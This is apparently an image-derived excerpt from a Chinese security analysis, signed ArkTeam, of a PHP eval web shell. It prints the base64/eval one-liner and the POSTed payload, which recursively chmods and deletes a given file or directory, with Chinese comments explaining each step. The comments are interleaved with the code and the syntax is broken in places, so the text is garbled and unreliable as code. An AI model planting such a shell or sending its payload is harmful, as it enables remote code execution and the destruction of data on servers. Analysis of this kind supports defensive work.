 $xx=base64_decode;
$yy=$_POST;@eval/**/.($xx/**/.($yy[z0]));
需要删除
z1= D:\\Program Files\\Apache Software Foundation\\Apache2.2\\htdocs\\ab.exe 的文件路径
z0= @ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
function df($p){ 自定义删除目录函数
$m=@dir($p);
while(@$f=$m->read()){ 遍历目录
$pf=$p."/".$f;
if((is_dir($pf))&&($f!=".")&&($f!="..")){
@chmod($pf,0777);
df($pf);
}
如果是目
录则继续
递归遍历
if(is_file($pf)){
@chmod($pf,0777);
@unlink($pf);
}
如果是文
件则直接
删除
}
$m->close();
@chmod($p,0777);
return @rmdir($p); 最后删除自身目录
}
$F=get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"];
$F=base64_decode($F);
if(is_dir($F))
echo(df($F));
else{
echo(file_exists($F)?@unlink($F)?"1":"0":"0");
);
代码执行部分，如果传入的是一个文件，则直接删除，
如果传入的是一个目录，则调用自定义的df方法
echo("|<-");die();
ArkTeam